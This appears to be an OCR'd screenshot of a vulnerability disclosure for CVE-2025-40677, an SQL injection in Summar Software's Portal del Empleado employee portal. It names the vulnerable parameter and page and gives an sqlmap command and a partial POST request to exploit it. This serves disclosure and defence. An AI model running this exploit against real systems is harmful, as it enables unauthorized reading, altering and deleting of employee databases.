
# CVE: CVE-2025-40677

# Description: SQL injection 
vulnerability in Summar Software´s 
Portal del Empleado. This vulnerability 
allows an attacker to retrieve, create, 
update, and delete the database by 
sending a POST request using the 
parameter 
“ctl00$ContentPlaceHolder1$filtroNombre” 
in “/MemberPages/quienesquien.aspx”.

$ sqlmap --random-agent -r req.sqli.xml 
-p 
'ctl00%24ContentPlaceHolder1%24filtroNombre' 
--dbms="MSSQL"

POST /MemberPages/quienesquien.aspx 
HTTP/1.1

Host: [REDACTED]

Cookie: [REDACTED]
